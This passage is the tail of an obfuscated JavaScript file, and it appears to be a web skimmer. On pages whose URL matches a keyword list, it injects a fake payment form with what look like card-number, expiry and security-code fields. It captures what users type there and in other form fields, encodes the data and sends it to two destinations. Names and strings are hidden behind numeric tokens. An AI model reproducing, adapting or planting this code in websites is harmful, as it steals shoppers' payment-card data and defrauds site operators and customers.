225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();'];a0_0x21c2=function(){return _0xb94034;};return a0_0x21c2();};